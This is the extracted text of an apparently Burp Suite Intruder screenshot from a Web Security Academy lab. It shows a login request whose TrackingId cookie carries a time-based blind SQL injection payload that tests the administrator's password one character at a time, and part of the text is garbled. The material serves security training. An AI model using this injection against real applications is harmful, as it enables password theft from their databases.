 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3e009203c84fdf80c721a500cb00aa.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a3e009203c84fdf80c721a500cb00aa.web-security-academy.net
3 Cookie: TrackingId=
v2D44qCvZlFvGbZ5'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+
p(0)+END+FROM+users--; session=Eq4oGDSFdI44HZlQT79CKlAZPadDul7K
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"